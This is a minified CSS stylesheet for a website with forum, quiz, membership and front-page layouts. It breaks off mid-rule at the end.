(min-width:1441px){.visible-xl-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.hidden-lg{display:none !important;}}@media (min-width:1441px){.hidden-lg{display:none !important;}.hidden-lg{display:block !important;}}p,p:last-child{margin:0.8em 0;}.panel p a,.well p a,.alert p a{text-decoration:underline;}.panel p:first-child,.well p:first-child,.alert p:first-child{margin-top:0;}.panel p:last-child,.well p:last-child,.alert p:last-child{margin-bottom:0;}.h0{font-size:38px;}@media screen and (min-width:768px){.h0{font-size:40px;}}@media screen and (min-width:992px){.h0{font-size:48px;}}@media screen and (min-width:1441px){.h0{font-size:55px;}}.h0{font-weight:normal;}h1,.h1{margin-top:11px;margin-bottom:14.6666666667px;}.h15{font-size:35px;}@media screen and (min-width:768px){.h15{font-size:38px;}}@media screen and (min-width:992px){.h15{font-size:42px;}}@media screen and (min-width:1441px){.h15{font-size:44px;}}h2,.h2{margin-top:33px;margin-bottom:14.6666666667px;}h3,.h3 h4,.h4,h5,.h5,h6,.h6{margin-top:22px;margin-bottom:11px;}.font-size-small{font-size:13px;}.font-size-xsmall{font-size:12px;}.font-size-large,.large{font-size:20px;}.font-size-xlarge{font-size:23px;}.font-size-h1{font-size:41px;}.font-size-h2{font-size:27px;}.font-size-h3{font-size:24px;}.font-size-huge1{font-size:49px;}.font-size-huge2{font-size:57px;}.font-normal{font-weight:normal !important;}.condensed{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif !important;}@media only screen and (max-width:600px){a{word-break:break-word;}}.list-breathe li{margin-bottom:1em;}.list-breathe li:last-of-type{margin-bottom:0;}.line-snug,.line-snug p{line-height:1.25 !important;}blockquote,blockquote p{font-size:16px;}dl dl{padding-left:1.5em;margin-bottom:0;}dt{font-weight:normal;}dd{padding-left:1.5em;}dd,dt{line-height:1.6;}.alert{margin-top:1.5em;}.supertitle{font-size:13px !important;text-transform:uppercase;font-weight:bold;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.supertitle-inverse{font-size:13px;color:#fff;display:inline-block;background-color:rgb(152.8,150,168.9);padding:3px 5px;margin:1em 0 0;}.border-bottom-dotted{border-bottom:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){.border-left-dotted{border-left:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}}.border,.stroke img{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.border-dark{border:1px solid #999;}.border-white{border:1px solid #fff;}.full-width-flush{position:relative;margin:0 -15px;}@media only screen and (min-width:992px){.full-width-flush{margin:0 -20px 0;}}.full-width{position:relative;margin:0 -15px 1em;}@media only screen and (min-width:768px){.full-width{margin-top:-11px;}}@media only screen and (min-width:992px){.full-width{margin:-15px -20px 1em;}}@media only screen and (min-width:1440px){.full-width{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px){.narrow{width:90%;margin:0 auto;}}@media only screen and (min-width:992px){.narrow{width:80%;margin:0 auto;}}@media only screen and (min-width:1200px){.narrow{width:70%;margin:0 auto;}}@media only screen and (min-width:1441px){.narrow{width:60%;margin:0 auto;}}.center-vertical{display:flex;flex-direction:column;justify-content:center;}.rectangle{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px 20px;margin:1em -15px;}@media only screen and (min-width:0) and (max-width:599px){.rectangle .promo-image{display:none;}}@media only screen and (min-width:600px) and (max-width:767px){.rectangle .promo-image{width:200px;float:right;margin:0 0 15px 15px;}}@media only screen and (min-width:992px){.rectangle{margin:1em -20px;}}@media only screen and (min-width:1440px){.rectangle{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}}.rectangle .row{border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;padding-bottom:20px;}.rectangle .row:last-of-type{border-bottom:none;padding-bottom:0;}.gradient-bg-neutral{background-image:-webkit-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:-o-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:linear-gradient(to bottom,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF57546A',endColorstr='#FF8A879D',GradientType=0);color:white;}.nav .caret{border-bottom-color:#43425C;border-top-color:#43425C;}.navbar{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.navbar-main .navbar-collapse{max-height:100% !important;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);box-shadow:0 5px 8px rgb(92.4324324324,87.2972972973,102.7027027027);}.navbar-search{padding-top:0.3em;}.navbar-search > button{}.logo-header,.header-simple{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}.navbar-default.navbar-main{border:none;}.navbar-default.navbar-main .navbar-nav li{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;}.navbar-default.navbar-main .navbar-nav li a{font-size:1.3em;font-weight:600;color:rgb(51.4945945946,48.6337837838,57.2162162162);line-height:1.4em;}.navbar-default.navbar-main .navbar-nav li a:hover,.navbar-default.navbar-main .navbar-nav li a:focus{color:#050077;}.navbar-default.navbar-main .navbar-nav li li a{text-transform:none;color:#230f5a;line-height:1.7em;}.navbar-default.navbar-main .navbar-toggle{border:none;color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:8px 8px 8px 0;font-size:1.2em;padding:7px 10px 5px;}.navbar-default.navbar-main .navbar-toggle:hover,.navbar-default.navbar-main .navbar-toggle:focus{color:#230f5a;background-color:rgb(222.9333333333,218.6,232.9);}.navbar-default.navbar-main .navbar-nav > li > a{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-default.navbar-main .navbar-nav > li > a:hover,.navbar-default.navbar-main .navbar-nav > li > a:focus{color:#050077;background-color:transparent;}.navbar-default.navbar-main .navbar-nav > .active > a,.navbar-default.navbar-main .navbar-nav > .active > a:hover,.navbar-default.navbar-main .navbar-nav > .active > a:focus{color:#E8FFD1;}.navbar-default.navbar-main .navbar-nav > .open > a,.navbar-default.navbar-main .navbar-nav > .open > a:hover,.navbar-default.navbar-main .navbar-nav > .open > a:focus{background-color:#230f5a;color:#E8FFD1;}@media (max-width:767px){.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:focus{color:#E8FFD1;background-color:#230f5a;}}.divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.hr-dark{border-color:rgb(51.4945945946,48.6337837838,57.2162162162);}.hr-dotted{border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.text-dark{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.text-white{color:white;}.text-gray-lighter{color:rgb(230.7878378378,229.5135135135,233.3364864865);}.text-success{color:#77AB3A;}.text-danger{color:#CF371B;}.margin-right{margin-right:1em;}.margin-left{margin-left:1em;}.mt0,.flush-top{margin-top:0 !important;}.mt05,.margin-top-mini{margin-top:0.5em !important;}.mt10,.margin-top{margin-top:1em;}.mt15{margin-top:1.5em !important;}.mt20,.margin-top-x{margin-top:2em !important;}.mt30,.mega-margin{margin-top:3em !important;}.mb0,.flush-bottom{margin-bottom:0 !important;}.mb025{margin-bottom:0.25em !important;}.mb05{margin-bottom:0.5em !important;}.mb10,.margin-bottom{margin-bottom:1em !important;}.mb15{margin-bottom:1.5em !important;}.mb20,.margin-bottom-x{margin-bottom:2em !important;}.ml0{margin-left:0 !important;}.ml05{margin-left:5px;}.mr05{margin-right:5px;}.ml10{margin-left:10px;}.mr10{margin-right:10px;}.mr15{margin-right:15px;}.pt0{padding-top:0 !important;}.pr05{padding-right:5px;}.pr10{padding-right:10px;}.pr15{padding-right:15px;}.pr20{padding-right:20px;}.pr30{padding-right:30px;}.pl05{padding-left:5px;}.pl10{padding-left:10px;}.pl15{padding-left:15px;}.pl20{padding-left:20px;}.pt20{padding-top:20px;}.pb20{padding-bottom:20px;}.affix{top:20px;z-index:9999 !important;}.wide{width:100%;}.field-name-body ol li{margin:1em 0;}.btn small{display:inline-block;margin-top:0.5em;font-style:italic;}.btn-xxs{padding:1px 5px;font-size:12px;line-height:1.3;border-radius:3px;}.btn-md,a#post-question,a#forum-search{padding:10px 16px;font-size:16px;line-height:1.1;border-radius:6px;}.btn-xlg{padding:18px 22px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-wrap{white-space:normal !important;line-height:1.2 !important;}.btn.text-left{text-align:left !important;}.btn-primary em{color:#c9ef98;}.btn-sq{-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;}.btn-ghost{color:#333;background-color:rgba(0,0,0,0.1);border:1px dotted #333;transition:color 0.25s,background-color 0.25s;}.btn-ghost:hover{background-color:rgba(0,0,0,0.4);color:#fff;}.centered{margin:0 auto;}.superhead{font-size:23px;font-style:italic;margin-bottom:-0.5em;}.download-item{margin:2em 0;}.download-item p{margin:0.2em 0;}a.toggler{font-weight:normal;color:rgb(18.0409836066,23.2786885246,88.4590163934);}a.toggler::before{font-family:"Glyphicons Halflings";font-weight:normal;font-size:80%;content:"\e082";padding-right:8px;position:relative;display:inline-block;top:2px;opacity:0.8;}a.toggler.collapsed::before{content:"\e081";}a.toggler{text-decoration:none !important;}@media only screen and (min-width:0) and (max-width:599px){#feedback_simple{display:none;}}.btn-neutral{color:#fff;background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral:focus,.btn-neutral.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active:hover,.btn-neutral:active:focus,.btn-neutral:active.focus,.btn-neutral.active:hover,.btn-neutral.active:focus,.btn-neutral.active.focus,.open > .btn-neutral.dropdown-toggle:hover,.open > .btn-neutral.dropdown-toggle:focus,.open > .btn-neutral.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{background-image:none;}.btn-neutral.disabled:hover,.btn-neutral.disabled:focus,.btn-neutral.disabled.focus,.btn-neutral[disabled]:hover,.btn-neutral[disabled]:focus,.btn-neutral[disabled].focus,fieldset[disabled] .btn-neutral:hover,fieldset[disabled] .btn-neutral:focus,fieldset[disabled] .btn-neutral.focus{background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral .badge{color:#6D6984;background-color:#fff;}.panel-neutral{border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading{color:#fff;background-color:#6D6984;border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading .badge{color:#6D6984;background-color:#fff;}.panel-neutral > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.sans-serif{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif !important;}.serif{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}.no-underline a,.no-underline{text-decoration:none !important;}.underline a,.underline{text-decoration:underline !important;}.cite-link{padding-left:0.2em;cursor:pointer;}.pointy a:after{position:absolute;padding-left:2px;content:"»";}.label{font-weight:normal;margin-left:1em;}html,body{height:100%;margin:0;}.outer-container{display:flex;flex-direction:column;}.main-container{flex:1 0 auto;}.footer{flex-shrink:0;margin-top:0;width:100%;padding-top:1em;padding-bottom:1em;}.footer .list-inline li{padding-right:15px;padding-left:0;}.footer .list-inline li a{font-size:13px;text-decoration:underline;}.footer .copyright.small{margin-left:-5px;}.footer .bg-icon{font-size:200%;color:#6D6984;}.footer .bg-icon:before{margin-right:0;}.footer .bg-icon:hover{color:#230f5a;}.page-knowledge-base footer,.page-product-guidance footer,#front footer{border-top:none;}.main-container{padding-bottom:2em;min-height:100%;margin:0 auto;}.footer-push{height:120px;}.well h2,.well h3,.well h4,.well h5{margin-top:0;}.well-success{background-color:#dff0d8;}.well-primary{background-color:rgb(189,170.1428571429,240.8571428571);}.well-neutral{background-color:#DCDBE8;}.well-info{background-color:#d9edf7;}.well-warning{background-color:#fcf8e3;}.well-danger{background-color:#f2dede;}.well-default{background-color:#fff;}.well-blur-light{padding:0 0.5em;background-color:#cdccd2;box-shadow:0 0 10px 15px #cdccd2;border-radius:10px;}.alert-neutral{background-color:#DCDBE8;border-color:#6D6984;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.alert-neutral hr{border-top-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.alert-neutral .alert-link{color:rgb(26.6837837838,25.2013513514,29.6486486486);}.alert-neutral a{font-weight:400;}.content a:link,.region-content a:link,.signup-success a:link,.trial-success a:link,.team a:link{text-decoration:underline;}a.btn{text-decoration:none !important;}#quiz-view-table{padding:20px;}.quiz-passed{color:#77AB3A;}.quiz-failed{color:#D36340;}.answering-form p{margin:0;}.ui-widget,.ui-widget input{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.profile h1{text-transform:uppercase;}#user-profile-form .description{font-size:13px;font-style:italic;margin-bottom:1em;}.account-number{font-size:13px;text-transform:uppercase;}#user-profile-form .form-control{border-radius:0;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .panel-title{text-transform:uppercase;font-weight:600;color:#230f5a;}#user-profile-form fieldset:not(.collapsible){border:none;box-shadow:none;}#user-profile-form fieldset:not(.collapsible) .panel-heading{background-color:transparent;padding-left:0;border-bottom:0;}#user-profile-form fieldset:not(.collapsible) .panel-body{border-left:3px solid rgb(162.6455696203,159.7594936709,179.2405063291);padding:0 15px;}#user-profile-form label.control-label{font-style:italic;}#user-profile-form .form-actions{margin-top:1em;}.nav-tabs{margin-bottom:1em;border-bottom:none;margin-top:-5px;}.nav-tabs > li{float:left;margin-bottom:-1px;border-bottom:1px solid #ddd;}.nav-tabs > li > a{padding:5px 10px;margin-right:2px;margin-top:5px;line-height:1.4;border:none;border-radius:8px 8px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:none;border-bottom-color:transparent;cursor:default;}.membership-table .heading{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);font-weight:600;}.membership-table .heading small{font-weight:400;font-size:13px;}.membership-table .row{padding:0.5em 0;border-bottom:1px solid #ddd;}.membership-table .glyphicon{font-size:150%;color:#77AB3A;line-height:2em;}.membership-table .feature{font-weight:600;margin-bottom:0.25em;}.choices td{border:5px solid rgb(135.1012658228,131.3544303797,156.6455696203);vertical-align:top;}.choices td:hover{background-color:rgb(235.1271186441,234.5593220339,241.9406779661);}.choices td div{padding:1.5em;}.choices td a{text-decoration:none !important;}.choices td.c2{width:50%;}.choices td.c3{width:33.333333333%;min-width:240px;}.choices td.emph{background-color:rgb(230.2620087336,241.9563318777,216.5436681223);}.choices td.emph:hover{background-color:rgb(205.7641921397,229.03930131,178.46069869);}.choices td .btn{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;text-transform:uppercase;}.choices .price,.uniheight .price{font-size:49px;font-weight:200;line-height:1;}.choices .price sup,.uniheight .price sup{vertical-align:super;font-size:16px;font-weight:400;top:0;}.choices .price .term,.uniheight .price .term{font-size:13px;vertical-align:baseline;font-weight:400;}.search{background-color:rgb(222.9333333333,218.6,232.9);}.search > div{padding-top:8px;padding-bottom:8px;}.search #edit-actions--3{display:none;}#login-bar{height:2.5em;line-height:2.5em;font-size:13px;background-color:black;margin-bottom:10px;border-bottom:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#login-bar nav{min-height:0;}#login-bar .navbar-nav > li > a{display:inline-block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:768px) and (max-width:991px){#login-bar .navbar-nav > li > a{padding:5px 11px;}}#login-bar a:link,#login-bar a:visited{color:#ccc;text-decoration:none;}@media only screen and (min-width:768px){#login-bar .login,#login-bar .account{font-weight:600;}#login-bar .login a,#login-bar .account a{background-color:rgb(187,213,156.5);color:#121114;}#login-bar .login a:hover,#login-bar .account a:hover{background-color:#77AB3A;color:white;}}#login-bar .since{color:#C0BCC5;font-variant-caps:all-small-caps;-moz-font-feature-settings:"c2sc","smcp";-webkit-font-feature-settings:"c2sc","smcp";font-feature-settings:"c2sc","smcp";font-size:110%;}#login-bar a:hover{color:#E8FFD1;}#login-bar .navbar-inverse li > a{padding-bottom:5px;padding-top:5px;}#login-bar .navbar-inverse li > a:hover{outline:none !important;}#login-bar .navbar-inverse .dropdown-menu{font-size:inherit;}#login-bar .navbar-inverse .dropdown-menu li > a:link,#login-bar .navbar-inverse .dropdown-menu li > a:visited{color:#230f5a;}#login-bar .navbar-inverse .dropdown-menu li > a:hover{background-color:transparent;color:black !important;text-decoration:underline !important;}#login-bar .navbar-inverse .navbar-nav > .open > a{background-color:#43425C;color:#E8FFD1;}#login-bar .navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);}.modal-body{line-height:120%;}.modal-body a{color:#1f2898;text-decoration:underline;padding:0;}.modal-body a.btn{color:white;padding:6px 12px;}.node-forum .post{padding:15px 20px;}.node-forum .post.op{-webkit-border-radius:8px;border-radius:8px;background-clip:padding-box;background-color:rgb(242.8939189189,242.2567567568,244.1682432432);border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;}@media only screen and (max-width:767px){.node-forum .post.op{margin-left:-15px;margin-right:-15px;border-left:none;border-right:none;border-radius:0;}}.node-forum .post.reply{margin:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.node-forum .post.reply{margin-left:-15px;margin-right:-15px;}}.node-forum .breadcrumb{padding-left:0;border-radius:0;background-color:transparent;font-size:13px;margin-bottom:0.25em;}.node-forum .breadcrumb a{text-decoration:none;}.node-forum h1{font-size:28px;}@media screen and (min-width:768px){.node-forum h1{font-size:26px;}}@media screen and (min-width:992px){.node-forum h1{font-size:28px;}}@media screen and (min-width:1441px){.node-forum h1{font-size:30px;}}.node-forum h1{font-weight:600;margin:0 0 0.5em;}.comment{padding:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.comment .links{display:inline-block;padding:0.4em 0.6em;line-height:1;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-radius:5px;font-size:12.8px;}.comment .new{font-size:12px;background-color:#D36340;color:white;padding:0 5px;margin-bottom:0.25em;display:inline-block;}form.comment-form{margin-bottom:2em;font-size:16px;}form.comment-form #edit-author--2{margin-bottom:0;}.form-textarea-wrapper{margin-bottom:1em;}.meta{font-size:12px;}.meta a{text-decoration:underline;}.meta .glyphicon{width:auto;padding-right:0.35em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}@media only screen and (min-width:768px){.post-text{max-width:80%;box-sizing:border-box;}}.post-author h6{margin-bottom:0.5em;}.post-author img{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.post-author img{width:40px;height:40px;float:left;}.post-author .author-info{margin:0 0 1em 55px;line-height:1.1;}.post-author{}.post-author h6{margin:0;}}@media only screen and (min-width:600px) and (max-width:767.99px){.post-author h6{display:inline;}.post-author h6:after{content:" | ";}}@media only screen and (min-width:768px){.post-author{width:20%;box-sizing:border-box;float:right;padding-left:15px;border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-left:15px;text-align:center;}.post-author img{width:80px;height:80px;margin:0 auto;}.post-author .credentials,.post-author .lu-role,.post-author .thumbs{display:block;}}.author-info .credentials,.author-info .lu-role,.author-info .thumbs{line-height:1.2;font-size:12px;}.indented{padding-left:1em;border-left:5px solid rgb(152.8,150,168.9);margin:-1px 0 0.5em;border-top:1px solid #fff;}.edit-limit-time-unit-hours{display:none;}.spotlight .btn{padding:10px 6px;}.spotlight i,.spotlight .glyphicon{width:2.2em;font-size:18px;display:block;float:left;padding-top:2px;}.spotlight div{line-height:1.3;text-align:left !important;overflow:hidden;}.img-responsive img{max-width:100%;height:auto;}.spill{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;}.spill .border{border-left-width:0;border-right-width:0;}.not-logged-in #front .outer-container{background-color:#FFFFFF;}.not-logged-in #front .navbar-default{border-color:transparent;}.logged-in #front .outer-container{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:768px){.lr-heading{display:flex;justify-content:space-between;}}.lr-heading.baseline{align-items:baseline;}.lr-heading.top{align-items:flex-start;}.lr-heading.featured-heading h2{color:white;text-transform:uppercase;letter-spacing:2px;font-size:32px;}@media screen and (min-width:768px){.lr-heading.featured-heading h2{font-size:34px;}}@media screen and (min-width:992px){.lr-heading.featured-heading h2{font-size:36px;}}@media screen and (min-width:1441px){.lr-heading.featured-heading h2{font-size:38px;}}.lr-heading.featured-heading h3{color:white;text-transform:uppercase;font-style:italic;font-weight:400;}.lr-heading.featured-heading a{color:white;}#desktop-header{background-color:#fff;}#front-main{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:600px){#front input[type=email]{width:60%;}}#front .main-container{padding:0;}#front .site-feature{background-color:#fff;box-shadow:0 2px 3px rgb(92.4324324324,87.2972972973,102.7027027027);margin:2em 0;}@media only screen and (min-width:600px){#front .site-feature{width:70%;margin:2em auto;}}@media only screen and (min-width:768px){#front .site-feature{width:95%;}}@media only screen and (min-width:992px){#front .site-feature{width:90%;}}@media only screen and (min-width:1440px){#front .site-feature{width:85%;}}#front .feature-blurb{padding:0 1.5em 1em;}@media only screen and (max-width:767px){#front .feature-blurb{text-align:center;}#front .feature-blurb .blurb-pic{margin-left:auto;margin-right:auto;}}#front .feature-blurb ul{text-align:left;}#front .feature-blurb ul li{margin-bottom:0.5em;}#front .feature-blurb ul li a{text-decoration:underline;}#front .feature-blurb p{font-size:19px;}@media screen and (min-width:768px){#front .feature-blurb p{font-size:18px;}}@media screen and (min-width:992px){#front .feature-blurb p{font-size:19px;}}@media screen and (min-width:1441px){#front .feature-blurb p{font-size:20px;}}@media only screen and (min-width:768px){#front .feature-blurb{padding:0 2em 0 0;}}@media only screen and (min-width:1200px){#front .feature-blurb{padding-right:4em;}}#front .gradient-menu{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu h2{font-size:44px;}}#front .gradient-menu h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu{text-align:center;}#front .gradient-menu img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu{border-radius:15px;padding:1.5em 40px 1em;}}#front .gradient-menu-light{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu-light h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu-light h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu-light h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu-light h2{font-size:44px;}}#front .gradient-menu-light h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu-light{text-align:center;}#front .gradient-menu-light img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu-light{border-radius:15px;padding:1.5em 40px 1em;}}#front .megapic{margin:0;box-shadow:0 2px 5px rgb(51.4945945946,48.6337837838,57.2162162162);}#front .megapic .pictext{background-color:rgba(255,255,255,0.7);top:40%;}@media only screen and (min-width:1200px){#front .megapic .pictext{left:30%;top:30%;width:50%;}}@media only screen and (min-width:1440px){#front .megapic .pictext{left:25%;width:40%;}}@media only screen and (min-width:1800px){#front .megapic .pictext{top:28%;}}#front .megapic h1{font-weight:200;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic h2{line-height:1.2;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic .caption{font-size:12px;padding:0.25em 0.5em;text-align:right;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.3);}@media only screen and (min-width:768px){#front .megapic .caption{position:absolute;display:inline-block;color:#fff;left:0%;bottom:0%;}}#front .logos{background-color:#75737e;text-align:center;}@media only screen and (min-width:360px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:center;}#front .firms div{padding:0 10px;}#front .firms img{max-height:40px;margin:0 auto;}}@media only screen and (min-width:600px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;justify-content:space-around;}#front .firms div{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 20px 20px;}}@media only screen and (min-width:600px) and (min-width:1200px){#front .firms div{padding:0 30px 20px;}}@media only screen and (min-width:600px){#front .firms div:first-of-type{padding-left:10px;}#front .firms div:last-of-type{padding-right:10px;}#front .firms img{max-width:100%;max-height:initial;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .firms{overflow-x:scroll;}#front .firms img{height:90px;}}#front .tiles{display:grid;justify-items:stretch;margin:20px 0;grid-template-columns:repeat(1,1fr);grid-gap:1.5em;}@media only screen and (min-width:768px){#front .tiles{grid-template-columns:repeat(2,1fr);}}@media only screen and (min-width:1200px){#front .tiles{grid-template-columns:repeat(3,1fr);}}@media only screen and (min-width:1440px){#front .tiles{grid-gap:2em;}}@media only screen and (min-width:1800px){#front .tiles{grid-gap:2.5em;}}#front .tiles .blurb{margin:0 1.5em 0.5em;padding-bottom:10px;position:relative;text-align:left;}#front .tiles .blurb .caption{font-size:12px;font-style:italic;width:100%;}@media only screen and (max-width:767px){#front .tiles .blurb .caption{border-bottom:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);padding-bottom:1em;}}@media only screen and (min-width:768px){#front .tiles .blurb .caption{margin-bottom:0;position:absolute;padding-top:0.5em;bottom:0;border-top:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);}}#front .tile{text-decoration:none !important;color:rgb(51.4945945946,48.6337837838,57.2162162162);transition:box-shadow 0.25s,background-color 0.25s;background-color:rgb(234,233.4,241.2);overflow:hidden;}#front .tile h4{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .tile h6{font-weight:400;color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-top:1em;}#front .tile img{display:block;max-width:100%;height:auto;float:left;}@media only screen and (min-width:768px){#front .tile img{border-right:1px solid #ccc;}}#front .tile:hover{box-shadow:0px 0px 10px 